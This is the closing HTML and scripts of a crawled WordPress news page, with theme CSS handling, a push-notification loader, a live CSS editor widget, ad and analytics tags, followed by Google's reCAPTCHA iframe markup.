								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6967a0528c2bb"></textarea>
						<div id="td_live_css_uid_1_6967a0528c2bb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6967a0528c2bb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6967a0528c2bb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1HztyPxVA1JnlJFGplLvjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768398953999');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>